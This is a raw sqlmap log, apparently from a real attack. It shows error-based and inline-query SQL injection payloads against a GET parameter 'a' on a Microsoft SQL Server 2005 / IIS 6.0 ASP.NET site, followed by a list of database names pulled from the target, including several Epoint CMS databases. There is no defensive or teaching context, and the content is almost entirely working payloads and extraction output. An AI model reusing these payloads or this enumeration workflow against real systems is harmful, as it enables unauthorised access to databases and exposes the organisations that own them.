 ---
Place: GET
Parameter: a
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: a=(CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHAR
(113)+(SELECT (CASE WHEN (9531=9531) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: a=(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHAR(113)+(SELECT
 (CASE WHEN (3333=3333) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CH
AR(120)+CHAR(98)+CHAR(113))
---
[21:27:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:27:10] [INFO] fetching database names
[21:27:11] [WARNING] the SQL query provided does not return any output
[21:27:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:27:11] [INFO] retrieved: PiaoYou_ycairport
[21:27:12] [INFO] retrieved: master
[21:27:12] [INFO] retrieved: tempdb
[21:27:13] [INFO] retrieved: model
[21:27:14] [INFO] retrieved: msdb
[21:27:14] [INFO] retrieved: xingqiao
[21:27:15] [INFO] retrieved: cjdag
[21:27:16] [INFO] retrieved: cjgs
[21:27:16] [INFO] retrieved: epoint_GCJSXXGK
[21:27:17] [INFO] retrieved: EpointWebbuider9_cgj
[21:27:17] [INFO] retrieved: epointwebbuider9_jsw
[21:27:18] [INFO] retrieved: EpointWebbuider9_rsj